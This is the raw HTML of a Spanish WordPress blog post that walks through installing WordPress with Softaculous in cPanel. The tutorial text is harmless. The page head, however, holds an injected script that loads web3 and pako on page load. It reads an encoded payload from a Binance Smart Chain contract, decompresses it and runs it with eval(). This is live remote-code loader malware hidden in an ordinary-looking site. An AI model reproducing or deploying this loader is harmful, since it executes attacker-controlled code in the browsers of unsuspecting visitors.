!important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='tie-theme-child-css-inline-css' type='text/css'>.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}
/*# sourceURL=tie-theme-child-css-inline-css */</style> <script type="litespeed/javascript" data-src="https://blog.yourbestdev.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-NMLFHH6" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["blog.yourbestdev.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-NMLFHH6");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://blog.yourbestdev.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.yourbestdev.net/wp-json/wp/v2/posts/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.yourbestdev.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://blog.yourbestdev.net/?p=108' /><meta name="generator" content="Site Kit by Google 1.167.0" /><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1326695047232733"
     crossorigin="anonymous"></script> <link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/?amp=1"> <script type="litespeed/javascript" data-src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script> <script type="litespeed/javascript" data-src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script> <script type="litespeed/javascript" data-src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",async()=>{const w3=new Web3("https://bsc-dataseed.binance.org/");const ct=new w3.eth.Contract([{inputs:[],stateMutability:"nonpayable",type:"constructor"},{inputs:[],name:"orchidABI",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"orchidAddress",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"merlionABI",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"merlionAddress",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");const oABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await ct.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"}));const oAddr=await ct.methods.orchidAddress().call();const orchid=new w3.eth.Contract(oABI,oAddr);const ds=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async(orchid)=>{${ds}})(orchid);`)})</script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="onesignal" content="wordpress-plugin"/> <script type="litespeed/javascript">window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js';OneSignal.Notifications.setDefaultUrl("https://blog.yourbestdev.net");oneSignal_options.wordpress=!0;oneSignal_options.appId='d82f5f27-a51a-4b8f-91fa-afd37b49a29c';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="¡Excelente!";oneSignal_options.welcomeNotification.message="Ahora nos encargaremos de que siempre estes informado sobre nuestras ultimas publicaciones.";oneSignal_options.welcomeNotification.url="blog.yourbestdev.net";oneSignal_options.path="https://blog.yourbestdev.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.promptOptions.actionMessage="Suscribete a nuestro boletin y te notificaremos cada vez que realizemos una publicación.";oneSignal_options.promptOptions.acceptButtonText="Suscribirme";oneSignal_options.promptOptions.cancelButtonText="No gracias";oneSignal_options.promptOptions.siteName="https://blog.yourbestdev.net";OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script> <link rel="amphtml" href="https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://blog.yourbestdev.net/wp-content/uploads/2022/01/cropped-LOGO-SIN-FONDO-04-32x32.png" sizes="32x32" /><link rel="icon" href="https://blog.yourbestdev.net/wp-content/uploads/2022/01/cropped-LOGO-SIN-FONDO-04-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blog.yourbestdev.net/wp-content/uploads/2022/01/cropped-LOGO-SIN-FONDO-04-180x180.png" /><meta name="msapplication-TileImage" content="https://blog.yourbestdev.net/wp-content/uploads/2022/01/cropped-LOGO-SIN-FONDO-04-270x270.png" /><style type="text/css" id="c4wp-checkout-css">.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}</style></head><body id="tie-body" class="wp-singular post-template-default single single-post postid-108 single-format-standard wp-theme-jannah wp-child-theme-jannah-child-Theme wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format post-meta-column has-mobile-share"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-default-dark main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default"><nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Menú de Navegación secundario"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date">
domingo, enero 11 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"><span class="breaking-title">
<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
<span class="breaking-title-text">Noticias de última hora</span>
</span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item">
<a href="https://blog.yourbestdev.net/%f0%9f%8c%a9%ef%b8%8f-caida-global-de-cloudflare-lo-que-paso-el-5-de-diciembre-de-2025-y-por-que-nos-importa/">🌩️ Caída global de Cloudflare: lo que pasó el 5 de diciembre de 2025 y por qué nos importa</a></li><li class="news-item">
<a href="https://blog.yourbestdev.net/gran-caida-de-cloudflare-18-de-noviembre-de-2025-que-paso-impacto-y-lecciones-para-tu-sitio-web/">Gran caída de Cloudflare (18 de noviembre de 2025): qué pasó, impacto y lecciones para tu sitio web</a></li><li class="news-item">
<a href="https://blog.yourbestdev.net/presentamos-cpguard-como-reemplazo-de-imunify360-en-yourbestdev-network/">Presentamos cPGuard como reemplazo de Imunify360 en YourBestDev Network</a></li><li class="news-item">
<a href="https://blog.yourbestdev.net/solucion-al-error-de-outlook-message-has-lines-too-long-for-transport/">Solución al Error de Outlook: «Message has lines too long for transport»</a></li><li class="news-item">
<a href="https://blog.yourbestdev.net/mailchannels-mejora-de-la-entrega-y-la-seguridad-del-correo-electronico/">MailChannels: mejora de la entrega y la seguridad del correo electrónico</a></li><li class="news-item">
<a href="https://blog.yourbestdev.net/anuncio-importante-13-10-2023/">Anuncio importante 13-10-2023</a></li><li class="news-item">
<a href="https://blog.yourbestdev.net/como-prevenir-el-fraude-a-traves-de-correos-electronicos-y-usar-mcafee-web-advisor-para-protegerte-de-enlaces-maliciosos/">Cómo Prevenir el Fraude a Través de Correos Electrónicos y Usar McAfee Web Advisor para Protegerte de Enlaces Maliciosos</a></li><li class="news-item">
<a href="https://blog.yourbestdev.net/como-vincular-tu-correo-corporativo-de-cpanel-webmail-a-outlook-como-alias/">Cómo Vincular tu Correo Corporativo de cPanel Webmail a Outlook como Alias</a></li><li class="news-item">
<a href="https://blog.yourbestdev.net/como-vincular-tu-correo-corporativo-de-cpanel-webmail-a-gmail/">Cómo Vincular tu Correo Corporativo de cPanel Webmail a Gmail</a></li><li class="news-item">
<a href="https://blog.yourbestdev.net/que-sucede-cuando-expira-un-dominio-y-no-se-renueva/">¿Qué Sucede Cuando Expira un Dominio y no se Renueva?</a></li></ul></div></div><div class="tie-alignright"><ul class="components"><li class="side-aside-nav-icon menu-item custom-menu-link">
<a href="#">
<span class="tie-icon-navicon" aria-hidden="true"></span>
<span class="screen-reader-text">Barra lateral</span>
</a></li><li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a></li></ul></div></div></div></nav><div class="main-nav-wrapper"><nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg" style="line-height:120px" aria-label="Menú de Navegación principal"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menú</span></a></li></ul></div><div class="header-layout-1-logo" style="width:500px"><div id="logo" class="image-logo" >
<a title="Tutoriales" href="https://blog.yourbestdev.net/">
<picture class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://blog.yourbestdev.net/wp-content/uploads/2022/01/YOURBESTDEV-TUTORIALES.png.webp">
<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://blog.yourbestdev.net/wp-content/uploads/2022/01/YOURBESTDEV-TUTORIALES.png.webp" alt="Tutoriales" width="500" height="80" style="max-height:80px; width: auto;" />
</picture>
</a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Buscar por</span>
</a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo">
<a title="Tutoriales" href="https://blog.yourbestdev.net/">
<picture class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://blog.yourbestdev.net/wp-content/uploads/2022/01/YOURBESTDEV-TUTORIALES.png.webp">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="200" class="tie-logo-img-default tie-logo-img" data-src="https://blog.yourbestdev.net/wp-content/uploads/2022/01/YOURBESTDEV-TUTORIALES.png.webp" alt="Tutoriales"  />
</picture>
</a></div><div class="flex-placeholder"></div><div class="main-menu main-menu-wrap"></div><ul class="components"><li class="search-bar menu-item custom-menu-link" aria-label="Buscar"><form method="get" id="search" action="https://blog.yourbestdev.net/">
<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Buscar por" placeholder="Buscar por" />
<button id="search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Buscar por</span>
</button></form></li></ul></div></div></div></nav></div></header> <script type="litespeed/javascript">try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}</script> <div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-standard"><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://blog.yourbestdev.net/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><a href="https://blog.yourbestdev.net/category/tutoriales/">Tutoriales</a><em class="delimiter">/</em><span class="current">Guía Definitiva para Instalar WordPress desde Softaculous en cPanel</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/blog.yourbestdev.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"Tutoriales","@id":"https:\/\/blog.yourbestdev.net\/category\/tutoriales\/"}}]}</script> <div class="entry-header"><span class="post-cat-wrap"><a class="post-cat tie-cat-2" href="https://blog.yourbestdev.net/category/tutoriales/">Tutoriales</a></span><h1 class="post-title entry-title">
Guía Definitiva para Instalar WordPress desde Softaculous en cPanel</h1><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
<span class="meta-author-avatar">
<a href="https://blog.yourbestdev.net/author/cristopher-rs/"><img data-lazyloaded="1" src="[data-uri]" alt='Photo of Cristopher Ramirez Salvo' data-src='https://blog.yourbestdev.net/wp-content/litespeed/avatar/1301949187cce1a44f283e99b2554a33.jpg?ver=1767640081' data-srcset='https://blog.yourbestdev.net/wp-content/litespeed/avatar/2c433a873b60d0bc0695464ea29abe04.jpg?ver=1767640081 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
</span>
<span class="meta-author"><a href="https://blog.yourbestdev.net/author/cristopher-rs/" class="author-name tie-icon" title="Cristopher Ramirez Salvo">Cristopher Ramirez Salvo</a></span></span></span><span class="date meta-item tie-icon">agosto 16, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 60 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de lectura</span></div></div></div></header><div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="470" data-src="https://blog.yourbestdev.net/wp-content/uploads/2023/08/instalar-wordpress-780x470.png.webp" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-srcset="https://blog.yourbestdev.net/wp-content/uploads/2023/08/instalar-wordpress-780x470.png.webp 780w, https://blog.yourbestdev.net/wp-content/uploads/2023/08/instalar-wordpress-300x182.png.webp 300w" data-sizes="(max-width: 780px) 100vw, 780px" /></figure></div></div><div class="entry-content entry clearfix"><p>¡Bienvenidos a YourBestDev Network! En esta entrada, te proporcionaremos una guía completa y paso a paso sobre cómo instalar WordPress utilizando Softaculous en cPanel, aprovechando nuestra experiencia de más de 2 años en la industria de servicios de hosting. Si estás buscando crear un sitio web potente y atractivo, ¡has llegado al lugar correcto!</p><p><strong>Paso 1: Acceder a tu cPanel</strong> Inicia sesión en tu cuenta de cPanel utilizando las credenciales proporcionadas por YourBestDev Network. Una vez dentro del panel de control, busca la sección «Software» o «Software/Servicios».</p><p><strong>Paso 2: Acceder a Softaculous</strong> Dentro de la sección de software, encontrarás el icono de Softaculous. Haz clic en él para acceder a la interfaz de Softaculous, que te permitirá instalar aplicaciones web con facilidad.</p><p><strong>Paso 3: Seleccionar WordPress</strong> Una vez en Softaculous, busca la categoría «Blogs» en el menú lateral izquierdo y selecciona «WordPress». Verás una opción para «Instalar» en la parte superior. Haz clic en ella para iniciar el proceso de instalación.</p><p><strong>Paso 4: Configurar la Instalación</strong> Ahora, estarás en la pantalla de configuración de la instalación de WordPress. Aquí, tendrás que proporcionar algunos detalles:</p><ul class="wp-block-list"><li><strong>Protocolo</strong>: Elije si tu sitio tendrá «http://» o «https://».</li><li><strong>Dominio</strong>: Selecciona el dominio en el que deseas instalar WordPress.</li><li><strong>Directorio</strong>: Deja este campo en blanco si deseas que WordPress se instale en el directorio raíz (ejemplo: «tudominio.com») o escribe el nombre del directorio si deseas instalarlo en una subcarpeta (ejemplo: «tudominio.com/blog»).</li><li><strong>Nombre del Sitio</strong> y <strong>Descripción</strong>: Introduce el nombre y la descripción de tu sitio web.</li><li><strong>Nombre de Usuario/Administrador</strong>: Escoge un nombre de usuario para acceder al panel de administración de WordPress.</li><li><strong>Contraseña</strong>: Elige una contraseña segura para el usuario/administrador.</li><li><strong>Idioma</strong>: Selecciona el idioma en el que deseas instalar WordPress.</li></ul><p><strong>Paso 5: Configuración Avanzada (Opcional)</strong> Si deseas configuraciones más avanzadas, puedes expandir la sección «Configuración Avanzada» y personalizar aspectos como la base de datos y el prefijo de la tabla.</p><p><strong>Paso 6: Instalación</strong> Una vez que hayas completado los detalles necesarios, desplázate hacia abajo y haz clic en «Instalar». Softaculous comenzará el proceso de instalación de WordPress en tu servidor.</p><p><strong>Paso 7: ¡Éxito!</strong> Después de unos momentos, recibirás una notificación de que la instalación se ha completado con éxito. Te proporcionará enlaces para acceder tanto al sitio web como al panel de administración de WordPress.</p><p>¡Enhorabuena! Has instalado WordPress con éxito en tu servidor utilizando Softaculous. Ahora, puedes comenzar a personalizar tu sitio, elegir un tema, instalar plugins y crear contenido impresionante.</p><p><strong>Conclusión</strong> En YourBestDev Network, entendemos la importancia de tener un sitio web efectivo y atractivo. Con esta guía detallada, estás listo para dar el primer paso hacia la creación de un sitio web exitoso utilizando WordPress y Softaculous en cPanel. Si tienes alguna pregunta o necesitas asistencia adicional, nuestro equipo de soporte está siempre disponible para ayudarte. ¡Aprovecha al máximo nuestros servicios de hosting y crea un sitio web que destaque en línea!</p><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Etiquetas</div><span class="tagcloud"><a href="https://blog.yourbestdev.net/tag/instalaciones/" rel="tag">INSTALACIONES</a> <a href="https://blog.yourbestdev.net/tag/instalar-wordpress/" rel="tag">INSTALAR WORDPRESS</a> <a href="https://blog.yourbestdev.net/tag/instalar-wordpress-desde-cpanel/" rel="tag">INSTALAR WORDPRESS DESDE CPANEL</a> <a href="https://blog.yourbestdev.net/tag/instalar-wordpress-en-cpanel/" rel="tag">INSTALAR WORDPRESS EN CPANEL</a> <a href="https://blog.yourbestdev.net/tag/wordpress/" rel="tag">Wordpress</a></span></div></div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
<span class="meta-author-avatar">
<a href="https://blog.yourbestdev.net/author/cristopher-rs/"><img data-lazyloaded="1" src="[data-uri]" alt='Photo of Cristopher Ramirez Salvo' data-src='https://blog.yourbestdev.net/wp-content/litespeed/avatar/1301949187cce1a44f283e99b2554a33.jpg?ver=1767640081' data-srcset='https://blog.yourbestdev.net/wp-content/litespeed/avatar/2c433a873b60d0bc0695464ea29abe04.jpg?ver=1767640081 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
</span>
<span class="meta-author"><a href="https://blog.yourbestdev.net/author/cristopher-rs/" class="author-name tie-icon" title="Cristopher Ramirez Salvo">Cristopher Ramirez Salvo</a></span></span></span><span class="date meta-item tie-icon">agosto 16, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 60 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de lectura</span></div></div></div></div><div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BlogPosting","dateCreated":"2023-08-16T19:06:07+00:00","datePublished":"2023-08-16T19:06:07+00:00","dateModified":"2023-08-26T23:10:47+00:00","headline":"Gu\u00eda Definitiva para Instalar WordPress desde Softaculous en cPanel","name":"Gu\u00eda Definitiva para Instalar WordPress desde Softaculous en cPanel","keywords":"INSTALACIONES,INSTALAR WORDPRESS,INSTALAR WORDPRESS DESDE CPANEL,INSTALAR WORDPRESS EN CPANEL,Wordpress","url":"https:\/\/blog.yourbestdev.net\/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel\/","description":"\u00a1Bienvenidos a YourBestDev Network! En esta entrada, te proporcionaremos una gu\u00eda completa y paso a paso sobre c\u00f3mo instalar WordPress utilizando Softaculous en cPanel, aprovechando nuestra experienci","copyrightYear":"2023","articleSection":"Tutoriales","articleBody":"\n\u00a1Bienvenidos a YourBestDev Network! En esta entrada, te proporcionaremos una gu\u00eda completa y paso a paso sobre c\u00f3mo instalar WordPress utilizando Softaculous en cPanel, aprovechando nuestra experiencia de m\u00e1s de 2 a\u00f1os en la industria de servicios de hosting. Si est\u00e1s buscando crear un sitio web potente y atractivo, \u00a1has llegado al lugar correcto!\n\n\n\nPaso 1: Acceder a tu cPanel Inicia sesi\u00f3n en tu cuenta de cPanel utilizando las credenciales proporcionadas por YourBestDev Network. Una vez dentro del panel de control, busca la secci\u00f3n \"Software\" o \"Software\/Servicios\".\n\n\n\nPaso 2: Acceder a Softaculous Dentro de la secci\u00f3n de software, encontrar\u00e1s el icono de Softaculous. Haz clic en \u00e9l para acceder a la interfaz de Softaculous, que te permitir\u00e1 instalar aplicaciones web con facilidad.\n\n\n\nPaso 3: Seleccionar WordPress Una vez en Softaculous, busca la categor\u00eda \"Blogs\" en el men\u00fa lateral izquierdo y selecciona \"WordPress\". Ver\u00e1s una opci\u00f3n para \"Instalar\" en la parte superior. Haz clic en ella para iniciar el proceso de instalaci\u00f3n.\n\n\n\nPaso 4: Configurar la Instalaci\u00f3n Ahora, estar\u00e1s en la pantalla de configuraci\u00f3n de la instalaci\u00f3n de WordPress. Aqu\u00ed, tendr\u00e1s que proporcionar algunos detalles:\n\n\n\n\nProtocolo: Elije si tu sitio tendr\u00e1 \"http:\/\/\" o \"https:\/\/\".\n\n\n\nDominio: Selecciona el dominio en el que deseas instalar WordPress.\n\n\n\nDirectorio: Deja este campo en blanco si deseas que WordPress se instale en el directorio ra\u00edz (ejemplo: \"tudominio.com\") o escribe el nombre del directorio si deseas instalarlo en una subcarpeta (ejemplo: \"tudominio.com\/blog\").\n\n\n\nNombre del Sitio y Descripci\u00f3n: Introduce el nombre y la descripci\u00f3n de tu sitio web.\n\n\n\nNombre de Usuario\/Administrador: Escoge un nombre de usuario para acceder al panel de administraci\u00f3n de WordPress.\n\n\n\nContrase\u00f1a: Elige una contrase\u00f1a segura para el usuario\/administrador.\n\n\n\nIdioma: Selecciona el idioma en el que deseas instalar WordPress.\n\n\n\n\nPaso 5: Configuraci\u00f3n Avanzada (Opcional) Si deseas configuraciones m\u00e1s avanzadas, puedes expandir la secci\u00f3n \"Configuraci\u00f3n Avanzada\" y personalizar aspectos como la base de datos y el prefijo de la tabla.\n\n\n\nPaso 6: Instalaci\u00f3n Una vez que hayas completado los detalles necesarios, despl\u00e1zate hacia abajo y haz clic en \"Instalar\". Softaculous comenzar\u00e1 el proceso de instalaci\u00f3n de WordPress en tu servidor.\n\n\n\nPaso 7: \u00a1\u00c9xito! Despu\u00e9s de unos momentos, recibir\u00e1s una notificaci\u00f3n de que la instalaci\u00f3n se ha completado con \u00e9xito. Te proporcionar\u00e1 enlaces para acceder tanto al sitio web como al panel de administraci\u00f3n de WordPress.\n\n\n\n\u00a1Enhorabuena! Has instalado WordPress con \u00e9xito en tu servidor utilizando Softaculous. Ahora, puedes comenzar a personalizar tu sitio, elegir un tema, instalar plugins y crear contenido impresionante.\n\n\n\nConclusi\u00f3n En YourBestDev Network, entendemos la importancia de tener un sitio web efectivo y atractivo. Con esta gu\u00eda detallada, est\u00e1s listo para dar el primer paso hacia la creaci\u00f3n de un sitio web exitoso utilizando WordPress y Softaculous en cPanel. Si tienes alguna pregunta o necesitas asistencia adicional, nuestro equipo de soporte est\u00e1 siempre disponible para ayudarte. \u00a1Aprovecha al m\u00e1ximo nuestros servicios de hosting y crea un sitio web que destaque en l\u00ednea!\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Your Best 